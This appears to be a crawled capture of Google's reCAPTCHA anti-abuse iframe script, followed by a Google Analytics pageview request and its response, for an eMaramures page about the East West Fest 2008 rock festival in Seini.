<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Au46YAqDnKHZpuJkpFu7bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765035009938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=974099417&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaramures.ro%2Feast-west-fest-2008-rock-la-seini-concerte-rock-pogo-plete-multe-bere-si-tigari-intr-un-cuvant-east-west-festival-de-la-seini%2F&ul=en-us%40posix&dt=EAST%20WEST%20FEST%202008%20-%20ROCK%20LA%20SEINI%20%E2%80%93%20Concerte%20rock%2C%20pogo%2C%20plete%2C%20multe%20bere%20si%20tigari%2C%20intr-un%20cuvant%20East%20West%20festival%20de%20la%20Seini%20%E2%80%94%20eMaramures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=16155512&gjid=2140214666&cid=1476729808.1765034999&tid=UA-101668959-1&_gid=250347073.1765034999&_r=1&_slc=1&z=155665820
body_size: -450
content:
2,cG-658W253SJM